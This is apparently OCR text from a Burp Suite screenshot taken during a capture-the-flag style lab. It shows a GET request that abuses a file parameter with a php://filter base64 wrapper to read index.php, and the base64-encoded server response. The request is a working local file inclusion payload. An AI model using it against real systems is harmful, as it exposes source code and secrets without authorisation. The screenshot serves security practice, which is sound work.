 Applications Places burp-StartBurp Sun 15:16 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://10.10.10.84 ?
Request
Raw Params Headers Hex
GET /browse.php?file=php://filter/convert.base64-encode/resource=index.php HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.84/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 09 Sep 2018 19:13:55 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 388
Connection: close
Content-Type: text/html; charset=UTF-8
PGh0bWw+Cjxib2R5Pgo8aDE+VGVtcG9yYXJ5IHdlYnNpdGUgdG8gdGVzdCBsb2NhbCAucGhwIHNjcmlwdHMuPC9oMT4KU2l0ZXMgdG8gYmU
gdGVzdGVkOiBpbmkucGhwLCBpbmZvLnBocCwgbGlzdGZpbGVzLnBocCwgcGhwaW5mby5waHAKCjwvYm9keT4KPC9odG1sPgoKPGZvcm0gYW
N0aW9uPSIvYnJvd3NlLnBocCIgbWV0aG9kPSJHRVQiPgoJU2NyaXB0bmFtZTogPGlucHV0IHR5cGU9InRleHQiIG5hbWU9ImZpbGUiPjxic
j4KCTxpbnB1dCB0eXBlPSJzdWJtaXQiIHZhbHVlPSJTdWJtaXQiPgo8L2Zvcm0+Cg==
? < + > Type a search term 0 matches
Done 594 bytes | 207 millis